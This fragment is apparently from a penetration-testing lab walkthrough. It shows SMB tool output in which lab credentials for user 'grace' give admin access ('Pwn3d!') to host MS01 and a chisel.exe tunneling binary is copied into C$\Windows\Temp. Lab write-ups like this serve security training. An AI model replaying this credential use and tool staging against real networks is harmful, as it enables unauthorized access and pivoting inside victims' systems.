 ./chisel.exe \\Windows\\Temp\\chisel.exe
SMB 10.129.204.133 445 MS01 [*] Windows 10.0 Build
17763 x64 (name:MS01) (domain:inlanefreight.htb) (signing:False)
(SMBv1:False)
SMB 10.129.204.133 445 MS01 [+]
inlanefreight.htb\grace:Inlanefreight01! (Pwn3d!)
SMB 10.129.204.133 445 MS01 [*] Copy ./chisel.exe
to \Windows\Temp\chisel.exe
SMB 10.129.204.133 445 MS01 [+] Created file
./chisel.exe on \\C$\\Windows\Temp\chisel.exe